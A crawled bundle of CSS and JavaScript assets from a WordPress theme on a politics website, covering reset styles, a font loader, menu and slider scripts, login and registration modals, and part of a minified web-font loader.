		height: 100%;
	}
	#navigation-menu {
		display: none;
		padding-top: 50px;
	}
	ul#navigation-menu-items li {
		float: none;
	}
}

@media (min-width: 980px) {  /*DGR*/
	.nav-menu-top {
		display: none;
	}
}

--- FILE ---
content_type: text/css
request_url: https://politicsmatters.org/wp-content/themes/positive/lib/css/reset.css
body_size: 529
content:
/* 
html5doctor.com Reset Stylesheet
v1.6.1
Last Updated: 2010-09-17
Author: Richard Clark - http://richclarkdesign.com 
Twitter: @rich_clark
*/

html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{background:transparent;border:0;font-size:100%;margin:0;outline:0;padding:0vertical-align:middle;}body{line-height:1em}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}nav ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}a{background:transparent;font-size:100%;margin:0;padding:0vertical-align:baseline;}ins{background-color:#ff9;color:#000;text-decoration:none}mark{background-color:#ff9;color:#000;font-style:italic;font-weight:bold;}del{text-decoration:line-through}abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}table{border-collapse:collapse;border-spacing:0}hr{border:0;border-top:1px solid #ccc;display:block;height:1px;margin:1em 0;padding:0}input,select{vertical-align:middle}

/*strong {vertical-align: bottom;}*/

.cloudfw-fatal-error { background: #ed1c24; color: #edd5d6; margin: 0 0 20px; padding: 15px; -moz-border-radius: 3px;  -webkit-border-radius: 3px;  border-radius: 3px; }
.cloudfw-fatal-error a, .cloudfw-fatal-error a:hover  { color: #fff; }
.cloudfw-fatal-error a:hover { text-decoration: underline; }

html.wf-loading, .wait-js { visibility:visible; }
.block { display:block !important; }
.hide { visibility:hidden !important; }
.show { visibility:visible !important; }


.hidden {
 	position: absolute !important;
	left: -10000px !important;
	width:860px;
}


--- FILE ---
content_type: text/css
request_url: https://politicsmatters.org/wp-content/themes/positive/lib/fonts/bebas/load.css
body_size: -58
content:
@font-face {
	/* This declaration targets Internet Explorer */
	font-family: 'BebasNeueRegular';
	src: url('bebasneue-webfont.eot');
}

@font-face {
	/* This declaration targets everything else */
	font-family: 'BebasNeueRegular';
	src: url(//:) format('no404'), url('bebasneue-webfont.woff') format('woff'), url('bebasneue-webfont.ttf') format('truetype'), url('bebasneue-webfont.svg#webfontEYhcxTQ2') format('svg');
	font-weight: normal;
	font-style: normal;
}



--- FILE ---
content_type: application/javascript
request_url: https://politicsmatters.org/wp-content/themes/positive/lib/js/execute.js?ver=6.8.3
body_size: 3460
content:
/* =========================================

	Positive Theme - Js Functions

============================================*/

jQuery.noConflict();
jQuery(document).ready(function() {

    jQuery("body").removeClass('wait-js');
	

    // Get JS Options
    var thm_ajax_url = jQuery("meta[name=theme_ajax_url]").attr('content');
    var navigation_delay = parseInt(jQuery("meta[name=navigation_delay]").attr('content')) || 300;


    // Trigger: animated_content
    jQuery('#wide-content, #withsidebar-content').bind('animated_content', function () {
        match_page_height();
        make_shadows();

    });

    // Navigation Menu
    jQuery('ul#navigation-menu-items').selectCurrentMenu();
    jQuery('ul#navigation-menu-items').superfish({
        hoverClass: 'navigation-menu-hover',
        delay: navigation_delay,
        animation: {
            opacity: 'show',
            height: 'show'
        },
        speed: 'fast',
        autoArrows: false,
        dropShadows: false,
        disableHI: true,
        onBeforeShow: function () {
            jQuery(".megaMenu").children(".sub-menu").find(".sub-menu").show().css('visibility', 'visible');
        },
        onHide: function () {
            jQuery(".megaMenu").children(".sub-menu").find(".sub-menu").show().css('visibility', 'visible');
        }
    });

    // Center Sub Menus
    /*jQuery('ul#navigation-menu-items > li').not('.megaMenu').each(function () {
        el = jQuery(this);
        if (el.has("ul")) {
            var width = jQuery(this).width();
            var sub_el = el.children("ul");
            var spaces = (sub_el.width() - width) / 2;

            if (spaces) sub_el.css({
                marginLeft: "-" + spaces + "px"
            });
        }
    });*/
	
	jQuery('ul#navigation-menu-items > li.megaMenu').each(function () {
        el = jQuery(this);
		
		el.find('> .sub-menu > li > a').removeAttr('href').addClass('megeMenuTitle');
		/*el.find('> .sub-menu > li > a').replaceWith(function() {
		  return '<span class="a">'+jQuery(this).html()+'</span>';
		});*/

    });

    // Left Side
    jQuery('.min-container-hover-me').live('mouseover mouseout', function (event) {
        if (event.type == 'mouseover') {
            var el = jQuery(this);
            el.animate({
                'left': '-60px'
            });

            if (jQuery.browser.msie) {
                var parel = el.parent('.hover-me-fix');
                parel.find('.shadows').animate({
                    'left': '-60px'
                });
            }

        } else {
            var el = jQuery(this);
            el.animate({
                'left': '-20px'
            });

            if (jQuery.browser.msie) {
                var parel = el.parent('.hover-me-fix');
                parel.find('.shadows').animate({
                    'left': '-20px'
                });
            }
        }
    });


    jQuery(".slides").slides({
        preload: true,
        preloadImage: '/img/loading.gif',
        play: 0,
        pause: 2500,
        hoverPause: true,
        autoHeight: true,
        animationComplete: function () {
            jQuery('#withsidebar-content').trigger('animated_content');
        }
    });



    // Match Container Heights
    match_page_height();

    // Box Shadow For IE
    make_shadows();



    // Some CSS Fixing
    jQuery('.left-side').each(function () {

        var el = jQuery(this);
        var pos = el.position();
        var id = el.parents('.blog-posts-list').attr('id');

        el.clone().prependTo('#content-containers').addClass('min-container').css({
            'top': pos.top,
            'visibility': 'visible'
        }).attr('rel', id).wrap('<div class="hover-me-fix"></div>');
        el.remove();
    });

    jQuery('#wide-content, #withsidebar-content').bind('animated_content', function () {

        jQuery('.left-side').each(function () {

            var el = jQuery(this);
            var parent_el = jQuery('#' + el.attr('rel'));
            if (typeof parent_el == 'undefined') {
                throw new Error(parent_el + "Element Cannot Found");
                return false;
            }

            var pos = parent_el.find('.blog-title').position();
            el.animate({
                top: pos.top
            });

        });

    });

    if (jQuery.isFunction(jQuery.fn.tipsy)) {

        jQuery('.tooltip').tipsy({
            gravity: jQuery.fn.tipsy.autoNS,
            fade: true,
            offset: 20
        });

    }

    // Sharing
    jQuery('.sharethis').toggle(

		function () {
			jQuery(this).addClass("active");
			var el = jQuery(this).parents('.left-side');
			var parent_el = jQuery('#' + el.attr('rel'));
			if (typeof parent_el == 'undefined') {
				throw new Error(parent_el + ": Element Cannot Found");
				return false;
			}
	
			parent_el.find('.blog-post-header-action').animate({
				width: 0
			}, {
				duration: 500,
				specialEasing: {
					width: 'easeInOut'
				}
			}, function () {
				make_shadows();
		});

    },

		function () {
			jQuery(this).removeClass("active");
			var el = jQuery(this).parents('.left-side');
			var parent_el = jQuery('#' + el.attr('rel'));
			if (typeof parent_el == 'undefined') {
				throw new Error(parent_el + "Element Cannot Found");
				return false;
			}
	
			parent_el.find('.blog-post-header-action').animate({
				width: 560
			}, {
				duration: 500,
				specialEasing: {
					width: 'easeInOut'
				}
			}, function () {
				make_shadows();
		});

    }

    );

    // Blog Posts Pagination
    jQuery('#blog-pagination').click(

        function () {
            var el = jQuery(this).parents('.blog-pagination-summary');
            if (typeof el == 'undefined') {
                throw new Error(el + ": Element Cannot Found");
                return false;
            }
            el.slideUp();

            jQuery('.blog-pagination').hoverIntent({
                sensitivity: 1,
                interval: 100,
                over: function () {},
                timeout: 1500,
                out: function () {
                    el.slideDown();
                }
            });
        }

    );

    // Blog Post Shortcode Hover Effects
    if ( jQuery('.shortcode_minimal_blog_container_style_2').length > 0 ) {
        
        jQuery('.shortcode_minimal_blog_container_style_2 > .blog-thumbnail').hoverIntent({
            sensitivity: 1,
            interval: 100,
            over: function () { jQuery(this).find('a > span').stop(1,1).fadeTo(300,0); },
            timeout: 100,
            out: function ()  { jQuery(this).find('a > span').stop(1,1).fadeTo(300,1); }
        });

    }


    jQuery('.widget_subposts > ul > li, #sidebar .widget_nav_menu > div > ul > li').each(function () {

        if (jQuery(this).find("ul").length > 0) {

            jQuery(this).hoverIntent({
                sensitivity: 1,
                interval: 100,
                over: function () {
                    jQuery(this).find("> ul").slideDown(function () {
                        jQuery('#withsidebar-content').trigger('animated_content');
                    });
                },
                timeout: 1000,
                out: function () {
                    jQuery(this).find("> ul").slideUp(function () {
                        jQuery('#withsidebar-content').trigger('animated_content');
                    });
                }
            }).append("<span class=\"subpost-arrow\"><span class=\"the-arrow\"></span></span>");

        }

    });


    jQuery('.portfolio').each(function () {
        jQuery(this).CloudPortfolio();
    });
    jQuery('.carousel').each(function () {
        jQuery(this).CloudCarousel();
    });
    jQuery('.tabs').each(function () {
        jQuery(this).CloudTabs();
    });
    jQuery('.toggle').each(function () {
        jQuery(this).CloudToggle();
    });
	
    jQuery(".gallery-icon").each(function(){
		var el = jQuery(this);
		el.find('> a').attr('rel', 'prettyPhoto['+ el.attr('data-group') +']');
	});
	
	
	
    jQuery("a[rel^='prettyPhoto']").runPrettyPhoto();
	
    /*jQuery("img[class*='wp-image']").parent('a').each(function(){
		jQuery(this).runPrettyPhoto();
	});*/

    jQuery('img.load').CloudLoadImages({});

    jQuery('iframe').each(function() {
        jQuery(this).attr("src", jQuery(this).attr("src") + "?wmode=transparent").attr("wmode", "opaque");
        
    });


    /*************************************/


    jQuery('.cloudfw_page').click(function () {

        var xhr;
        var time_ = !jQuery.browser.msie ? 300 : 1;
        var gimg = jQuery(this).attr('href');
        var pid = jQuery(this).attr('data-post-id');
        var main_content = jQuery('#content-containers');
        main_content_width = main_content.width();
        main_content_height = main_content.outerHeight(true);
        window_width = jQuery(window).width();
        calc_margin = ((window_width - main_content_width) / 2 + main_content_width);
        main_content_mleft = ((window_width - main_content_width) / 2);

        if (jQuery('body').hasClass('runInAjax'))
            return false;

        if(xhr && xhr.readystate != 4){
            xhr.abort();
        }


        jQuery('#cloudfw-loading').fadeIn();
        jQuery('#slider').hide();
        jQuery('body').addClass('runInAjax');

        jQuery.scrollTo(jQuery('#content'), {
            duration: 500,
            offset: {
                top: -50
            },
            onAfter: function () {

                main_content.after('\
            		<div id="test" style="display: none;"><div id="content-containers" class="the-page">\
            			<div id="wide-container" class="make-shadow global-radius">\
            					<div id="wide-content" class="tete content global-radius">\
            						<div id="close-container">\
            							<a class="back-to-page" href="#close">Close</a>\
            						</div>\
                                    <div class="cf"></div>\
            					</div>\
            				</div>\
            			</div>\
            		</div>\
                    <div class="cf"></div>\
    			');

                new_el = jQuery('#test');

                new_el.css({
                    position: 'absolute',
                    top: 0,
                    left: 0
                }).hide();

                xhr = jQuery.ajax({
                    url: thm_ajax_url,
                    cache: false,
                    data: ({
                        p: pid,
                        action: 'cloudfw_show_post'
                    }),
                    success: function (data) {
                        jQuery('body').removeClass('runInAjax');
                        jQuery('#cloudfw-loading').fadeOut();
                        jQuery('.tete', new_el).prepend(data);



                        main_content.fadeOut(time_, function () {});
                        new_el.fadeIn(time_, function () {
                            new_el.css({
                                position: ''
                            });
                            jQuery('#wide-content').trigger('animated_content');
                        });


                        new_el.find('img').CloudLoadImages({
                            after_loading: function () {
                                jQuery('#content').css({
                                    'min-height': new_el.outerHeight()
                                });
                                jQuery('#wide-content').trigger('animated_content');
                            }
                        });


                        new_el.find('.portfolio').each(function () {
                            jQuery(this).CloudPortfolio();
                        });
                        new_el.find('.carousel').each(function () {
                            jQuery(this).CloudCarousel();
                        });
                        new_el.find('.tabs').each(function () {
                            jQuery(this).CloudTabs();
                        });
                        new_el.find('.toggle').each(function () {
                            jQuery(this).CloudToggle();
                        });
											
						jQuery("a[rel^='prettyPhoto']").each(function(){ 
							jQuery(this).runPrettyPhoto();
						});
						
						/*jQuery("img[class*='wp-image']").parent('a').each(function(){
							jQuery(this).runPrettyPhoto();
						});*/
	
                        jQuery('#content').css({
                            'min-height': jQuery('.tete',new_el).outerHeight()
                        });
                        jQuery('#wide-content').trigger('animated_content');


                    } //end-success

                }); //ajax-end
                jQuery('#wide-content').trigger('animated_content');

                jQuery('#close-container a').bind("click", function () {
                    jQuery('#slider').show();
                    jQuery('#content').animate({
                        'min-height': main_content_height
                    });

                    new_el.fadeOut(time_, function () {
                        new_el.remove();
                    });
                    main_content.fadeIn({
                        marginLeft: 0
                    }, time_);

                    jQuery('#content').css({
                        'min-height': 'auto'
                    });
                    jQuery('#wide-content').trigger('animated_content');
                    return false;

                });


            }
        });


        return false;

    });



    /*************************************/


    var timeout = setTimeout(function () {
        jQuery('#withsidebar-content').trigger('animated_content');
    }, 5000);


    var debug = jQuery('#debugger');

    jQuery(".slider-scroll .slides_control").find('a,img').live((jQuery.support.selectstart ? "selectstart" : "mousedown"), function (event) {
        event.preventDefault();
    });

    jQuery(".slider-scroll .slides_control").live('mousedown', function () {
        allAElements = jQuery(this).find('a');
        allAElements.unbind("click");
        var linksDisable = false;

        if (jQuery(this).is(':animated')) return false;

        var onclick = false;

        first_pos = 0;
        last_pos = 0;

        jQuery(this).bind('mouseleave', function () {
            jQuery(this).stop(true).animate({
                left: default_slides_control_left
            }, {
                duration: 500,
                easing: "easeOutElastic"
            }, function () {
                onclick = true;
            }).css('cursor', 'default').unbind('mousemove').unbind('mouseup').unbind('mouseleave')
            allAElements.css('cursor', '').unbind("click");
        });

        jQuery(this).css('cursor', 'move').bind('mousemove', function (e) {

            if (!first_pos > 0) last_pos = first_pos = e.pageX;

            cor_x = e.pageX;

            if (first_pos > 0) {

                if (last_pos > cor_x) {
                    diff = (last_pos - cor_x);
                    total_diff = (first_pos - cor_x);

                    jQuery(this).css('left', function (index) {
                        return (parseFloat(jQuery(this).css('left')) - diff);
                    });
                    last_pos = cor_x;
                    if (total_diff > 200) {
                        mouseup_slider();
                        onclick = true;
                    }

                    jQuery("#y_", debug).text((first_pos - cor_x));
                } else {
                    diff = (cor_x - last_pos);
                    total_diff = (cor_x - first_pos);

                    jQuery(this).css('left', function (index) {
                        return (parseFloat(jQuery(this).css('left')) + diff);
                    });
                    last_pos = cor_x;
                    if (total_diff > 200) {
                        mouseup_slider();
                        onclick = true;
                    }

                    jQuery("#y_", debug).text((cor_x - first_pos));
                }



            }


            if (linksDisable === false && total_diff > 5) {
                allAElements.css('cursor', 'move').bind("click", function (event) {
                    event.preventDefault();
                    linksDisable = true;
                });

                jQuery('#slider').trigger('pause_');
            }


            jQuery("#x_", debug).text("" + first_pos + ", " + cor_x);

        });


        jQuery(".slider-scroll .slides_control").mouseup(function () {

            if (onclick === false) mouseup_slider(jQuery(this));

        });

    });

    function mouseup_slider(element) {
        //if(element.is(':animated')) return false;
        if (first_pos > 0) {

            if (first_pos > cor_x) {
                jQuery('#slider').trigger('next_');
                first_pos = 0;
                last_pos = 0;
            } else {
                jQuery('#slider').trigger('prev_');
                first_pos = 0;
                last_pos = 0;
            }
        }
		jQuery(".slider-scroll .slides_control").css('cursor', 'default').unbind('mousemove').unbind('mouseup').unbind('mouseleave')
        allAElements.css('cursor', '').unbind("click");
    }

});

--- FILE ---
content_type: application/javascript
request_url: https://politicsmatters.org/wp-content/themes/positive/lib/js/login.js?ver=6.8.3
body_size: 1081
content:
/* =========================================

	Positive Theme - Login & Registration Functions

============================================*/

jQuery.noConflict();
jQuery(document).ready(function() {
	
	var thm_ajax_url = jQuery("meta[name=theme_ajax_url]").attr('content');
	
	// CloudFW Registration Modals		
	var $login_box = jQuery('#login-container');
	var $login_box_modal = $login_box.find('#content-container-in-modal');
	var $content_guide = jQuery('#cloudfw-modal-ajax-content');
	var $message_box_interval, xhr;
	$login_box.hide();
	
	jQuery('#modal-container-close').live('click',function(e){
		e.preventDefault();
		close_cloudfw_modal();			
	});
	
	// Show Modal
	function create_cloudfw_modal($loading){
		$login_box.children("#overlay").css('opacity',.5);
		if(!jQuery.browser.msie) $login_box.fadeTo('fast',1); else $login_box.show();
		
		if($loading){ 
			$content_guide.html('');
			jQuery('#cloudfw-login-container').hide();
			jQuery('#modal-loading').remove();
			$login_box_modal.prepend('<div id="modal-loading"></div>');
		}
		
		$login_box_modal.css({marginTop: 0}).animate({marginTop: 100});
		
		//$login_box_modal.center()
		$login_box.css({height: jQuery(document).height()});
		jQuery.scrollTo(0, {duration: 500 });
		
		jQuery(window).one('keyup',function(e) {
		  if (e.keyCode == 27) { close_cloudfw_modal(); }   // esc
		});
		
		clearInterval($message_box_interval);
		$message_box_interval = setInterval(function(){
			jQuery('#cloudfw-modal-message-box').slideUp();
			clearInterval($message_box_interval);
		}, 5000);
		
		
	}
	
	// Close Modal
	function close_cloudfw_modal(){

		window.location.hash = '#/';
		if (xhr) xhr.abort();

		if(!jQuery.browser.msie) {
			
			$login_box.fadeTo('normal',0, function(){
				jQuery(this).hide();
				$content_guide.html('').hide();
				jQuery('#cloudfw-login-container').show();
			});
			
		} else {
			$login_box.hide();
			$content_guide.html('').hide();
			jQuery('#cloudfw-login-container').show();
		}
		
	}
	
	
	
	// Login Trigger
	jQuery('a.cloudfw-login, .cloudfw-login a').live('click',function(e){
		e.preventDefault();			
		window.location.hash = '#/login';
					
	});
	

	// Register Trigger
	jQuery('a.cloudfw-register, .cloudfw-register a').live('click',function(e){
		e.preventDefault();
		$element = jQuery(this);
		window.location.hash = '#/register';

	});	
	
	// Catch :Submit Button When Sending Form
	jQuery('.login_form').bind('submit',function(){
	
		jQuery(this).find(":submit").hide().after("<span>Please Wait...</span>");
		
	});
	
	// Send Registration Form
	function send_reg_form_cloudfw_modal(){
		jQuery('#cloudfw-user-registerform').bind('submit',function(){
		the_form = jQuery(this);
		my_array = {func : 'cloudfw_register_form_send', action: 'cloudfw_get_register_form'};
		
		xhr = jQuery.ajax({
			  url: thm_ajax_url,
			  cache: false,
			  type: 'post',
			  data: jQuery.param(my_array, true)+"&"+the_form.serialize(),
			  success: function(data) {
				jQuery('#modal-loading').fadeOut(function(){
					$content_guide.html(data).show();
					jQuery(this).remove();
					create_cloudfw_modal();
					send_reg_form_cloudfw_modal();
					});
				}//end-success
			});//ajax-end
			
		create_cloudfw_modal(true);
		jQuery('#cloudfw-user-registerform').unbind('submit');
		
		return false;
	}); // :submit
		

	}
	
	
	function send_update_form_cloudfw_modal(){
		jQuery('#cloudfw-user-updateform').bind('submit',function(){
		the_form = jQuery(this);
		my_array = {func : 'cloudfw_register_form_update', action: 'cloudfw_get_register_form'};
		
		xhr = jQuery.ajax({
			  url: thm_ajax_url,
			  cache: false,
			  type: 'post',
			  data: jQuery.param(my_array, true)+"&"+the_form.serialize(),
			  success: function(data) {
				jQuery('#modal-loading').fadeOut(function(){
					jQuery('#cloudfw-login-container').html(data).show();
					jQuery(this).remove();
					create_cloudfw_modal();
					send_update_form_cloudfw_modal();
					});
				}//end-success
			});//ajax-end
			
		create_cloudfw_modal(true);
		jQuery('#cloudfw-user-updateform').unbind('submit');
		
		return false;
	}); // :submit
		

}


		
jQuery(window).hashchange( function(){
	
	var theHash = location.hash;
	if (theHash == '' || theHash == '#/') return false;
	
	switch(theHash) {
		case '#/login':
		case '#/profile':
		
		/* Login Functions */					
			$element = jQuery(this);
			create_cloudfw_modal();
			$content_guide.html('');
			jQuery('#cloudfw-login-container').show();
			jQuery('#modal-loading').remove();

			send_update_form_cloudfw_modal();
		
		
		break;
		
		case '#/register':

		/* Register Functions */					
			create_cloudfw_modal(true);
		
			xhr = jQuery.ajax({
			  url: thm_ajax_url,
			  cache: false,
			  type: 'post',
			  data: ({func : 'cloudfw_register_form', action: 'cloudfw_get_register_form' }),
			  success: function(data) {
				jQuery('#modal-loading').fadeOut(function(){
					$content_guide.html(data).show();
					jQuery(this).remove();
					create_cloudfw_modal();
					send_reg_form_cloudfw_modal();
					});
				}//end-success
			});//ajax-end
		
		break;
		
		case '#/losspass':
		
		break;	
	}
	
})
	
jQuery(window).hashchange();
				
		
});


jQuery(window).bind("unload", function(){
	
});

--- FILE ---
content_type: application/javascript
request_url: https://politicsmatters.org/wp-content/themes/positive/lib/js/webfont.js?ver=6.8.3
body_size: 4847
content:
/*
 * Copyright 2011 Small Batch, Inc.
 * 
 * Licensed under the Apache License, Version 2.0 (the "License"); you may not
 * use this file except in compliance with the License. You may obtain a copy of
 * the License at
 * 
 * http://www.apache.org/licenses/LICENSE-2.0
 * 
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS, WITHOUT
 * WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied. See the
 * License for the specific language governing permissions and limitations under
 * the License.
 */
;(function(window,document,undefined){
function i(a){return function(){return this[a]}}var j;function n(a,b){var c=arguments.length>2?Array.prototype.slice.call(arguments,2):[];return function(){c.push.apply(c,arguments);return b.apply(a,c)}};function o(a,b){this.C=a;this.c=b}o.prototype.createElement=function(a,b,c){a=this.C.createElement(a);if(b)for(var d in b)if(b.hasOwnProperty(d))if(d=="style"&&this.c.getName()=="MSIE")a.style.cssText=b[d];else a.setAttribute(d,b[d]);c&&a.appendChild(this.C.createTextNode(c));return a};function p(a,b,c){a=a.C.getElementsByTagName(b)[0];if(!a)a=document.documentElement;if(a&&a.lastChild){a.insertBefore(c,a.lastChild);return true}return false}
function aa(a,b){function c(){document.body?b():setTimeout(c,0)}c()}function q(a,b){if(b.parentNode){b.parentNode.removeChild(b);return true}return false}function r(a,b){return a.createElement("link",{rel:"stylesheet",href:b})}function s(a,b,c){a=b.className.split(/\s+/);for(var d=0,e=a.length;d<e;d++)if(a[d]==c)return;a.push(c);b.className=a.join(" ").replace(/^\s+/,"")}
function t(a,b,c){a=b.className.split(/\s+/);for(var d=[],e=0,f=a.length;e<f;e++)a[e]!=c&&d.push(a[e]);b.className=d.join(" ").replace(/^\s+/,"").replace(/\s+$/,"")}function u(a,b,c){a=b.className.split(/\s+/);b=0;for(var d=a.length;b<d;b++)if(a[b]==c)return true;return false};function v(a,b,c,d,e,f,g,h){this.ta=a;this.Ba=b;this.ea=c;this.da=d;this.ya=e;this.xa=f;this.ca=g;this.Ca=h}j=v.prototype;j.getName=i("ta");j.oa=i("Ba");j.ka=i("ea");j.la=i("da");j.ma=i("ya");j.na=i("xa");j.ja=i("ca");j.v=i("Ca");function x(a,b){this.c=a;this.m=b}var ba=new v("Unknown","Unknown","Unknown","Unknown","Unknown","Unknown",undefined,false);x.prototype.parse=function(){return this.c.indexOf("MSIE")!=-1?ca(this):this.c.indexOf("Opera")!=-1?da(this):this.c.indexOf("AppleWebKit")!=-1?ea(this):this.c.indexOf("Gecko")!=-1?fa(this):ba};
function y(a){var b=z(a,a.c,/(iPod|iPad|iPhone|Android)/,1);if(b!="")return b;a=z(a,a.c,/(Linux|Mac_PowerPC|Macintosh|Windows)/,1);if(a!=""){if(a=="Mac_PowerPC")a="Macintosh";return a}return"Unknown"}function A(a){var b=z(a,a.c,/(OS X|Windows NT|Android) ([^;)]+)/,2);if(b)return b;if(b=z(a,a.c,/(iPhone )?OS ([\d_]+)/,2))return b;if(a=z(a,a.c,/Linux ([i\d]+)/,1))return a;return"Unknown"}
function ca(a){var b=z(a,a.c,/(MSIE [\d\w\.]+)/,1);if(b!=""){var c=b.split(" ");b=c[0];c=c[1];return new v(b,c,b,c,y(a),A(a),B(a,a.m),C(a,c)>=6)}return new v("MSIE","Unknown","MSIE","Unknown",y(a),A(a),B(a,a.m),false)}
function da(a){var b="Unknown",c="Unknown",d=z(a,a.c,/(Presto\/[\d\w\.]+)/,1);if(d!=""){c=d.split("/");b=c[0];c=c[1]}else{if(a.c.indexOf("Gecko")!=-1)b="Gecko";d=z(a,a.c,/rv:([^\)]+)/,1);if(d!="")c=d}if(a.c.indexOf("Version/")!=-1){d=z(a,a.c,/Version\/([\d\.]+)/,1);if(d!="")return new v("Opera",d,b,c,y(a),A(a),B(a,a.m),C(a,d)>=10)}d=z(a,a.c,/Opera[\/ ]([\d\.]+)/,1);if(d!="")return new v("Opera",d,b,c,y(a),A(a),B(a,a.m),C(a,d)>=10);return new v("Opera","Unknown",b,c,y(a),A(a),B(a,a.m),false)}
function ea(a){var b=y(a),c=A(a),d=z(a,a.c,/AppleWebKit\/([\d\.\+]+)/,1);if(d=="")d="Unknown";var e="Unknown";if(a.c.indexOf("Chrome")!=-1)e="Chrome";else if(a.c.indexOf("Safari")!=-1)e="Safari";else if(a.c.indexOf("AdobeAIR")!=-1)e="AdobeAIR";var f="Unknown";if(a.c.indexOf("Version/")!=-1)f=z(a,a.c,/Version\/([\d\.\w]+)/,1);else if(e=="Chrome")f=z(a,a.c,/Chrome\/([\d\.]+)/,1);else if(e=="AdobeAIR")f=z(a,a.c,/AdobeAIR\/([\d\.]+)/,1);var g=false;if(e=="AdobeAIR"){g=z(a,f,/\d+\.(\d+)/,1);g=C(a,f)>2||
C(a,f)==2&&parseInt(g,10)>=5}else{g=z(a,d,/\d+\.(\d+)/,1);g=C(a,d)>=526||C(a,d)>=525&&parseInt(g,10)>=13}return new v(e,f,"AppleWebKit",d,b,c,B(a,a.m),g)}
function fa(a){var b="Unknown",c="Unknown",d=false;if(a.c.indexOf("Firefox")!=-1){b="Firefox";var e=z(a,a.c,/Firefox\/([\d\w\.]+)/,1);if(e!=""){d=z(a,e,/\d+\.(\d+)/,1);c=e;d=e!=""&&C(a,e)>=3&&parseInt(d,10)>=5}}else if(a.c.indexOf("Mozilla")!=-1)b="Mozilla";e=z(a,a.c,/rv:([^\)]+)/,1);if(e=="")e="Unknown";else if(!d){d=C(a,e);var f=parseInt(z(a,e,/\d+\.(\d+)/,1),10),g=parseInt(z(a,e,/\d+\.\d+\.(\d+)/,1),10);d=d>1||d==1&&f>9||d==1&&f==9&&g>=2||e.match(/1\.9\.1b[123]/)!=null||e.match(/1\.9\.1\.[\d\.]+/)!=
null}return new v(b,c,"Gecko",e,y(a),A(a),B(a,a.m),d)}function C(a,b){a=z(a,b,/(\d+)/,1);if(a!="")return parseInt(a,10);return-1}function z(a,b,c,d){if((a=b.match(c))&&a[d])return a[d];return""}function B(a,b){if(b.documentMode)return b.documentMode};function ga(a,b,c,d){this.a=a;this.f=b;this.L=c;this.j=d||ha;this.g=new D("-")}var ha="wf";function E(a){s(a.a,a.f,a.g.e(a.j,"loading"));G(a,"loading")}function H(a){t(a.a,a.f,a.g.e(a.j,"loading"));u(a.a,a.f,a.g.e(a.j,"active"))||s(a.a,a.f,a.g.e(a.j,"inactive"));G(a,"inactive")}function ia(a){t(a.a,a.f,a.g.e(a.j,"loading"));t(a.a,a.f,a.g.e(a.j,"inactive"));s(a.a,a.f,a.g.e(a.j,"active"));G(a,"active")}function G(a,b,c,d){a.L[b]&&a.L[b](c,d)};function ja(){this.V={}}function ka(a,b){var c=[];for(var d in b)if(b.hasOwnProperty(d)){var e=a.V[d];e&&c.push(e(b[d]))}return c};function I(a,b,c,d,e){this.a=a;this.s=b;this.t=c;this.p=d;this.F=e;this.N=0;this.$=this.U=false}I.prototype.watch=function(a,b,c,d){for(var e=a.length,f=0;f<e;f++){var g=a[f];b[g]||(b[g]=["n4"]);this.N+=b[g].length}if(d)this.U=d;for(f=0;f<e;f++){g=a[f];d=b[g];for(var h=c[g],m=0,k=d.length;m<k;m++){var l=d[m],w=this.s,F=g;s(w.a,w.f,w.g.e(w.j,F,l,"loading"));G(w,"fontloading",F,l);w=n(this,this.ga);F=n(this,this.ha);new J(w,F,this.a,this.t,this.p,this.F,g,l,h)}}};
I.prototype.ga=function(a,b){var c=this.s;t(c.a,c.f,c.g.e(c.j,a,b,"loading"));t(c.a,c.f,c.g.e(c.j,a,b,"inactive"));s(c.a,c.f,c.g.e(c.j,a,b,"active"));G(c,"fontactive",a,b);this.$=true;K(this)};I.prototype.ha=function(a,b){var c=this.s;t(c.a,c.f,c.g.e(c.j,a,b,"loading"));u(c.a,c.f,c.g.e(c.j,a,b,"active"))||s(c.a,c.f,c.g.e(c.j,a,b,"inactive"));G(c,"fontinactive",a,b);K(this)};function K(a){if(--a.N==0&&a.U)a.$?ia(a.s):H(a.s)};function J(a,b,c,d,e,f,g,h,m){this.ba=a;this.pa=b;this.a=c;this.t=d;this.p=e;this.F=f;this.sa=new L;this.q=new M;this.Q=g;this.P=h;this.ia=m||N;this.va=O(this,P);this.wa=O(this,Q);this.Y=R(this,P);this.Z=R(this,Q);this.Aa=f();this.M()}var P="arial,'URW Gothic L',sans-serif",Q="Georgia,'Century Schoolbook L',serif",N="BESs";J.prototype.M=function(){var a=this.t.G(this.Y),b=this.t.G(this.Z);if(this.va!=a||this.wa!=b)S(this,this.ba);else this.F()-this.Aa<5E3?la(this):S(this,this.pa)};
function la(a){a.p(function(b,c){return function(){c.call(b)}}(a,a.M),50)}function S(a,b){q(a.a,a.Y);q(a.a,a.Z);b(a.Q,a.P)}function O(a,b){b=R(a,b,true);var c=a.t.G(b);q(a.a,b);return c}function R(a,b,c){var d=a.q.expand(a.P);b=a.a.createElement("span",{style:"position:absolute;top:-999px;font-size:300px;width:auto;height:auto;line-height:normal;margin:0;padding:0;font-variant:normal;font-family:"+(c?"":a.sa.quote(a.Q)+",")+b+";"+d},a.ia);p(a.a,"body",b);return b};function T(a,b,c,d,e){this.a=a;this.R=b;this.f=c;this.p=d;this.c=e;this.H=this.I=0}T.prototype.o=function(a,b){this.R.V[a]=b};T.prototype.load=function(a){var b=new ga(this.a,this.f,a);this.c.v()?ma(this,b,a):H(b)};T.prototype.qa=function(a,b,c,d){if(d)a.load(n(this,this.ua,b,c));else{a=--this.I==0;this.H--;if(a)this.H==0?H(b):E(b);c.watch([],{},{},a)}};T.prototype.ua=function(a,b,c,d,e){var f=--this.I==0;f&&E(a);this.p(n(this,function(g,h,m,k,l){g.watch(h,m||{},k||{},l)},b,c,d,e,f))};
